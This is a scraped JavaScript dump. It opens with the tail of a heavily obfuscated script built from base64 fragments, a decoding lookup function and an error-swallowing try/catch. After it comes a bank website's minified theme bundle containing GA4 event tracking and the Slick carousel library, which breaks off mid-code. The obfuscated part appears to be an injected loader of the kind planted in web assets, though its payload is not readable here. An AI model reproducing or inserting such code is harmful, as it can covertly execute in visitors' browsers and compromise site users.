g0M'+_0x9584750t(0x147)+'1lJyldPUsoMHgxMGQsJ2NudTEnKStLKDB'+'4MTNlLCdrUDRTJyksZltLKDB4MTFlLCdM'+'WGtZJyldPWZ1bmN0aW9uKHMpe3JldHVyb'+'iBzKCk7fSxmW0soMHgxYTEsJ1BSI1UnKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gczx'+'1O30sZltLKDB4MTcyLCdANGpTJyldPWZ1'+'bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11O'+_0x9584750t(0x146)+'N0aW9uKHMsdSx2KXtyZXR1cm4gcyh1LHY'+'pO30sZltLKDB4MWEyLCd1eHNpJyldPUso'+_0x9584750t(0x164)+_0x9584750t(0x18e)+'gxNGUsJ0A0alMnKStLKDB4MTg1LCcoUCV'+_0x9584750t(0x178)+'MHgxMDcsJ2tQNFMnKStLKDB4MTc1LCd3V'+'DZQJyksZltLKDB4MTg4LCdXTXhaJyldPW'+'Z1bmN0aW9uKHMsdSl7cmV0dXJuIHM9PT1'+'1O30sZltLKDB4ZmQsJ15LTWUnKV09Sygw'+_0x9584750t(0x154)+'2EsJ3Q1eiMnKV09SygweDExNywnbDJSNi'+_0x9584750t(0x15e))+('NmEsJ0dib3cnKSxmW0soMHgxOTksJ00xZ'+'0cnKV09ZnVuY3Rpb24ocyl7cmV0dXJuIH'+'MoKTt9LGZbSygweDE0NiwnUnBPMycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGZbSygweDEwNCwnMihRbCcpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzPj11O3'+'0sZltLKDB4MTJjLCdUJCVQJyldPWZ1bmN'+_0x9584750t(0x13a)+'W0soMHgxNmMsJ2VDbEonKV09ZnVuY3Rpb'+_0x9584750t(0x18f)+'B4MWFlLCcpc1QhJyldPWZ1bmN0aW9uKHM'+'sdSl7cmV0dXJuIHMtdTt9LGZbSygweDE2'+'ZSwnQDRqUycpXT1LKDB4MTNiLCcmYk9NJ'+'ykrSygweDE5MSwnUFIjVScpK0soMHgxYz'+'gsJ2lCNSknKStLKDB4MTNkLCdBViFBJyk'+'rSygweDEyNCwndDV6IycpK0soMHgxNDgs'+_0x9584750t(0x134)+'DB4MWI3LCczSFlKJykrSygweDE1MCwndX'+_0x9584750t(0x142)+'oMHgxYTAsJ0xYa1knKV09SygweDFiMiwn'+_0x9584750t(0x158)+'DB4MTA2LCdoKkBRJykrSygweDFiOCwnd1'+_0x9584750t(0x18c)+'4ZmUsJzZra0onKStLKDB4MWM1LCdBViFB'+'JykrSygweDEzMCwnd1Q2UCcpK0soMHgxY'+'WIsJ3olQU8nKStLKDB4MTZmLCdbR0lIJy'+'krSygweDE5Niwnd1pSQScpK0soMHgxMDg'+'sJ3Q1eiMnKStLKDB4MTEzLCd3aGVEJykr'+_0x9584750t(0x14b)+_0x9584750t(0x121)+'JldHVybiBz')+('KHUpO30sZltLKDB4MTNjLCdQUiNVJyldP'+'UsoMHgxMjgsJ1dNeFonKStLKDB4MTJhLC'+'drUDRTJykrSygweDExYiwnJElRWCcpK0s'+'oMHgxNjMsJ3JTSFgnKStLKDB4MTE0LCcm'+'IWldJykrSygweDE5YywnaCpAUScpK0soM'+_0x9584750t(0x145)+'9NJykrSygweDEyZSwncTZnQycpK0soMHh'+'mOCwnODQqZicpK0soMHgxYzYsJ15LTWUn'+_0x9584750t(0x159)+'WMxLCdyU0hYJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGZbSygweDE5Ziw'+'nJTYlUCcpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxYmQsJ00xZ'+'0cnKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm'+'4gcyt1O30sZltLKDB4MTIzLCdJNjFMJyl'+'dPUsoMHgxNzEsJ15LTWUnKSsncy8nLGZb'+'SygweDEyZiwnODQqZicpXT1LKDB4MTdkL'+'CdGMk9CJykrSygweDExOCwndXhzaScpK0'+'soMHgxOTQsJ05FRiUnKStLKDB4MTgwLCd'+_0x9584750t(0x11e)+'MHgxOTcsJ3E2Z0MnKStLKDB4MThjLCdsM'+'lI2JykrSygweDE3NiwnODQqZicpK0soMH'+'gxMjcsJ1BSI1UnKStLKDB4ZjcsJ1RMRTk'+'nKStLKDB4MTFhLCdjd1ApJykrSygweDEw'+_0x9584750t(0x131)+'ScpXT1LKDB4MWJmLCdXTXhaJykrSygweD'+_0x9584750t(0x129)+'2LCdIc0N6JyldPWZ1bmN0aW9uKHMsdSx2'+'LHcseCx5LHosQSxCLEMsRCl7cmV0dXJuI'+_0x9584750t(0x17c)+_0x9584750t(0x176))+('NzMsJ3IpcW8nKV09ZnVuY3Rpb24ocyx1K'+_0x9584750t(0x193)+'wnTFhrWScpXT1mdW5jdGlvbihzLHUsdix'+'3LHgseSx6KXtyZXR1cm4gcyh1LHYsdyx4'+'LHkseik7fSxmW0soMHgxMzQsJ2lCNSknK'+'V09ZnVuY3Rpb24ocyx1LHYsdyx4KXtyZX'+'R1cm4gcyh1LHYsdyx4KTt9LGZbSygweDE'+'1NSwnbDJSNicpXT1LKDB4MTc5LCcoRnFX'+'JykrSygweDE5OCwnaVhWZCcpK0soMHgxN'+'DQsJ1QkJVAnKSsnXScsZltLKDB4MTlhLC'+'dBViFBJyldPUsoMHgxODcsJ3Q1eiMnKSt'+'LKDB4MTY5LCc4NCpmJykrSygweDE4ZCwn'+'cTZnQycpK0soMHgxMWYsJzIoUWwnKSxmW'+'0soMHgxMjIsJzA0RXInKV09ZnVuY3Rpb2'+_0x9584750t(0x17a)+_0x9584750t(0x16e)+'RUYlJykrSygweDFiMywnUFIjVScpK0soM'+'HgxNGEsJyhGcVcnKStLKDB4MTEwLCd0NX'+'ojJykrJ10nLGZbSygweDFiZSwndXhzaSc'+'pXT1LKDB4MTQ5LCdGMk9CJykrSygweDE3'+'NCwnQVYhQScpK0soMHgxNDcsJ2lCNSknK'+'StLKDB4MWE3LCdNMWdHJykrSygweGY2LC'+_0x9584750t(0x15b)+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc3x8'+'dTt9LGZbSygweDFjZCwncilxbycpXT1md'+'W5jdGlvbihzLHUsdix3LHgseSx6LEEsQi'+'xDLEQpe3JldHVybiBzKHUsdix3LHgseSx'+'6LEEsQixDLEQpO307dmFyIGc9ZixoPWZ1'+_0x9584750t(0x167)+_0x9584750t(0x185)+'Z1bmN0aW9u')+(_0x9584750t(0x169)+_0x9584750t(0x14e)+'ldKHUsYXJndW1lbnRzKTtyZXR1cm4gdj1'+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGoocyx1KXt2YXIgTT1LO2Zvcih2YX'+_0x9584750t(0x122)+'FcicpXSh2W00oMHhmMiwnREx0NScpKydo'+'J10sdSkmJmZ1bmN0aW9uKHcseCl7dmFyI'+_0x9584750t(0x123)+'tOKDB4MWE2LCdoKkBRJyldKCd8Jyksej0'+'weDA7d2hpbGUoISFbXSl7c3dpdGNoKHlb'+'eisrXSl7Y2FzZScwJzpnW04oMHgxMDEsJ'+'zIoUWwnKV0oQik7Y29udGludWU7Y2FzZS'+'cxJzpmb3IodmFyIEE9MHgyO2dbTigweDE'+'0NSwnNXBnSCcpXShBLHhbTigweGYyLCdE'+_0x9584750t(0x16f)+'DEwZSwnY251MScpXSh3W04oMHgxOGYsJ3'+_0x9584750t(0x151)+'bQV1bMHgwXSkseFtBXVsweDFdKSlyZXR1'+'cm47Y29udGludWU7Y2FzZScyJzpyZXR1c'+'m4gMHgxO2Nhc2UnMyc6dmFyIEI9Z1tOKD'+'B4MWQwLCdrUDRTJyldKGgsdGhpcyxmdW5'+'jdGlvbigpe3ZhciBPPU4sRT17fTtFW08o'+'MHgxNmIsJ00xZ0cnKV09RFtPKDB4MWJjL'+'CdbR0lIJyldO3ZhciBGPUUsRz1EW08oMH'+'gxODksJyRJUVgnKV0odHlwZW9mIHdpbmR'+'vdyxEW08oMHgxOTIsJzg0KmYnKV0pP3dp'+'bmRvdzpEW08oMHgxNTcsJ0A0alMnKV0od'+'HlwZW9mIHByb2Nlc3MsRFtPKDB4MTQxLC'+_0x9584750t(0x157))+('KSYmRFtPKDB4MTUzLCdUTEU5JyldKHR5c'+_0x9584750t(0x19b)+'YlUCcpXSkmJkRbTygweDEzOCwncilxbyc'+'pXSh0eXBlb2YgZ2xvYmFsLERbTygweDE2'+'MCwnV014WicpXSk/Z2xvYmFsOnRoaXMsS'+'D1mdW5jdGlvbigpe3ZhciBQPU8sST1uZX'+'cgR1soUCgweDE0ZiwnNXBnSCcpKSsncCd'+'dKEZbUCgweDFhYywnKFAlVicpXSk7cmV0'+'dXJuIUlbUCgweDFjZSwnVCQlUCcpXShCK'+_0x9584750t(0x17b)+_0x9584750t(0x172)+'nOnZhciBDPXt9O0NbTigweDFhZiwneUsh'+_0x9584750t(0x144)+_0x9584750t(0x16d)+'9uKEUsRil7dmFyIFE9TjtyZXR1cm4gZ1t'+_0x9584750t(0x184)+'W04oMHgxOWQsJzNIWUonKV09Z1tOKDB4M'+'TliLCdyKXFvJyldLENbTigweDE5MywnJT'+'YlUCcpXT1mdW5jdGlvbihFLEYpe3ZhciB'+'SPU47cmV0dXJuIGdbUigweDE2NSwnKXNU'+'IScpXShFLEYpO30sQ1tOKDB4MTQzLCdyK'+'XFvJyldPWdbTigweDFiMCwnW0dJSCcpXS'+'xDW04oMHgxYTUsJ0hzQ3onKV09Z1tOKDB'+_0x9584750t(0x171)+'dDV6IycpXT1mdW5jdGlvbihFLEYpe3Zhc'+_0x9584750t(0x132)+'RFcicpXShFLEYpO30sQ1tOKDB4MTNhLCd'+_0x9584750t(0x17f)+'PU47cmV0dXJuIGdbVCgweDE4Yiwncilxb'+'ycpXShFKTt9O3ZhciBEPUM7Y29udGludW'+'U7fWJyZWFr')+(_0x9584750t(0x13f)+'1t2XTt9ZnVuY3Rpb24gayhzKXt2YXIgVT'+'1LLHU9bmV3IFJlZ0V4cChnW1UoMHgxOTA'+'sJ3daUkEnKV0sJ2cnKSx2PWdbVSgweDEy'+'OSwnR2JvdycpXVtVKDB4MTVkLCdScE8zJ'+'ykrJ2NlJ10odSwnJyksdT1nW1UoMHgxY2'+_0x9584750t(0x12d)+'sJ2VDbEonKV0oJz0nLDB4NClbVSgweDFj'+'OSwnZUNsSicpXSgnLicpW1UoMHgxYzIsJ'+'3doZUQnKV0oJycpW1UoMHgxMGEsJ2lCNS'+'knKSsnc2UnXSgpW1UoMHhmZiwnQDRqUyc'+'pXSgnJykscz11W1UoMHgxYjksJ2VDbEon'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih3KXt2YXIgVj1VO3JldHVybiBTdH'+'JpbmdbVigweDEyNiwndDV6IycpK1YoMHg'+_0x9584750t(0x19e)+_0x9584750t(0x190)+'CVWJyldKHcsJ1onKT8weDVhOjB4N2Esdz'+'1nW1YoMHgxMzksJzZra0onKV0od1tWKDB'+'4MTE5LCdyU0hYJykrVigweDE0MCwneiVB'+'TycpXSgweDApLDB4ZCkpP3c6Z1tWKDB4M'+'TU5LCdNMWdHJyldKHcsMHgxYSkpO30pLH'+'U9bmV3IFJlZ0V4cChnW1UoMHhmMSwnd1Q'+'2UCcpXSwnZycpO3JldHVybiBnW1UoMHgx'+'ODQsJ3V4c2knKV0oZ1tVKDB4MTc3LCdBV'+'iFBJyldKGdbVSgweGY1LCcoUCVWJyldKG'+'dbVSgweDEwMywnUnBPMycpXShnW1UoMHg'+'xOTUsJyhQJVYnKV0odixnW1UoMHgxYmEs'+'J2NudTEnKV0pLGdbVSgweDE1YSwndXhza'+'ScpXVtVKDB4MTgyLCdyU0hYJykrJ2NlJ1'+_0x9584750t(0x15c))+('LCcvJykscyksZ1tVKDB4MWI0LCdQUiNVJ'+'yldKTt9dmFyIGwsbSxvLHAscT1uZXcgUm'+'VnRXhwKGdbSygweDE3YiwnclNIWCcpXSw'+'nZycpO2w9Z1tLKDB4MTVmLCd0NXojJyld'+_0x9584750t(0x138)+'yxzPXt9O3NbVygweDE0ZCwnMDRFcicpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxELEU'+_0x9584750t(0x148)+'WCgweDE1Yywnd1Q2UCcpXSh4LHkseixBL'+'EIsQyxELEUsRixHLEgpO30sc1tXKDB4MT'+'M1LCdQUiNVJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFk9VztyZXR1cm4gZ1tZKDB4MTI1'+'LCd0NXojJyldKHosQSk7fSxzW1coMHgxM'+_0x9584750t(0x13c)+'osQSxCLEMsRCl7dmFyIFo9VztyZXR1cm4'+_0x9584750t(0x18b)+'LEEsQixDLEQpO30sc1tXKDB4MWMwLCdAN'+_0x9584750t(0x192)+'l7dmFyIGEwPVc7cmV0dXJuIGdbYTAoMHg'+'xMjEsJ2wyUjYnKV0oeCx5LHosQSxCKTt9'+_0x9584750t(0x18a)+_0x9584750t(0x17d)+'dFeHAoZ1tXKDB4ZjAsJ2lCNSknKV0sJ2c'+'nKSx3PXZbZ1tXKDB4MWM3LCdjbnUxJyld'+'W1coMHgxMjAsJ2lCNSknKSsnY2UnXSh3L'+'CcnKV07dyYmKG5ldyB3KDB4MCwweDApW1'+'coMHgxMWQsJyU2JVAnKV09Z1tXKDB4MTM'+'zLCcmIWldJyldKGssZnVuY3Rpb24oKXt2'+'YXIgYTE9Vyx4PXVbYTEoMHgxMzEsJ3dUN'+'lAnKV0oaix1W2ExKDB4MTY0LCdjXlNMJy'+'ldKHdpbmRv')+('dyx7fSksMHg4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+'dLFsweDEsMHg2Zl0sWzB4MCwweDY0XSk7'+'aWYoeClyZXR1cm4geD11W2ExKDB4MWFkL'+'CdHYm93JyldKGoseCwweDgsWzB4NywweD'+_0x9584750t(0x182)+'sWzB4MCwweDZjXSksISF4JiZ1W2ExKDB4'+'MTExLCd3VDZQJyldKGoseCwweDQsWzB4M'+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1nW0soMHgxYjYsJzVwZ0gnKV0'+'ocCx3aW5kb3cpKXx8KHA9Z1tLKDB4ZjMs'+'J0FWIUEnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+_0x9584750t(0x19d)+_0x9584750t(0x13b)+_0x9584750t(0x181)+'djZSddKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x7939223.slice(_0x7939223.indexOf("{") + 1, _0x7939223.lastIndexOf("}"))})())),m[Z(0x1aa,'2NeI')])));}catch(N){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/main_6e8cb3ff.js
body_size: 87806
content:
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/app/themes/weatherbys/dist/",i(i.s=61)}([function(e,t){e.exports=jQuery},function(e,t,i){"use strict";(function(e){t.a={init:function(){var t=this;e(".nav-controls .btn").on("click",function(){t.send_event("login_button","Login","click","",e(this).attr("href"),window.location.href)}),e(".social-links a").on("click",function(){t.send_event("social_media_link",e(this).text().trim(),"click",e(this).find("svg").data("icon"),e(this).attr("href"),window.location.href)}),e("a[data-ga4-click-event='true'], button[data-ga4-click-event='true']").on("click",function(){var i=e(this).data("event-name"),n=e(this).data("event-title"),o=void 0!==e(this).data("event-action")?e(this).data("event-action"):"click",a=void 0!==e(this).data("event-type")?e(this).data("event-type"):"",s=e(this).data("event-target");t.send_event(i,n,o,a,s,window.location.href)}),e(".accordion .card-item").on("hidden.bs.collapse",function(){t.send_event("accordion",e(this).data("title"),"hide","","",window.location.href)}),e(".accordion .card-item").on("shown.bs.collapse",function(){t.send_event("accordion",e(this).data("title"),"show","","",window.location.href)})},send_event:function(e,t,i,n,o,a){var s=window.dataLayer||(window.dataLayer=[]);window.gtag("consent","update",{ad_storage:"granted",analytics_storage:"granted"}),s.push({event:"ga4_event",event_name:e,title:t,type:n,action:i,target:o,page:a})}}}).call(t,i(0))},function(e,t,i){var n,o,a;!function(s){"use strict";o=[i(0)],void 0===(a="function"==typeof(n=s)?n.apply(t,o):n)||(e.exports=a)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var o,a=this;a.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},a.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(a,a.initials),a.activeBreakpoint=null,a.animType=null,a.animProp=null,a.breakpoints=[],a.breakpointSettings=[],a.cssTransitions=!1,a.focussed=!1,a.interrupted=!1,a.hidden="hidden",a.paused=!0,a.positionProp=null,a.respondTo=null,a.rowCount=1,a.shouldClick=!0,a.$slider=e(i),a.$slidesCache=null,a.transformType=null,a.transitionType=null,a.visibilityChange="visibilitychange",a.windowWidth=0,a.windowTimer=null,o=e(i).data("slick")||{},a.options=e.extend({},a.defaults,n,o),a.currentSlide=a.options.initialSlide,a.originalSettings=a.options,void 0!==document.mozHidden?(a.hidden="mozHidden",a.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(a.hidden="webkitHidden",a.visibilityChange="webkitvisibilitychange"),a.autoPlay=e.proxy(a.autoPlay,a),a.autoPlayClear=e.proxy(a.autoPlayClear,a),a.autoPlayIterator=e.proxy(a.autoPlayIterator,a),a.changeSlide=e.proxy(a.changeSlide,a),a.clickHandler=e.proxy(a.clickHandler,a),a.selectHandler=e.proxy(a.selectHandler,a),a.setPosition=e.proxy(a.setPosition,a),a.swipeHandler=e.proxy(a.swipeHandler,a),a.dragHandler=e.proxy(a.dragHandler,a),a.keyHandler=e.proxy(a.keyHandler,a),a.instanceUid=t++,a.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,a.registerBreakpoints(),a.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,a,s,r=this;if(n=document.createDocumentFragment(),a=r.$slider.children(),r.options.rows>0){for(s=r.options.slidesPerRow*r.options.rows,o=Math.ceil(a.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<r.options.rows;t++){var c=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var d=e*s+(t*r.options.slidesPerRow+i);a.get(d)&&c.appendChild(a.get(d))}l.appendChild(c)}n.appendChild(l)}r.$slider.empty().append(n),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,a,s=this,r=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?a=c:"slider"===s.respondTo?a=l:"min"===s.respondTo&&(a=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?a<s.breakpoints[n]&&(o=s.breakpoints[n]):a>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),r=o),t||!1===r||s.$slider.trigger("breakpoint",[s,r])}},t.prototype.changeSlide=function(t,i){var n,o,a=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":o=0===n?a.options.slidesToScroll:a.options.slidesToShow-n,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-o,!1,i);break;case"next":o=0===n?a.options.slidesToScroll:n,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+o,!1,i);break;case"index":var r=0===t.data.index?0:t.data.index||s.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(r),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var 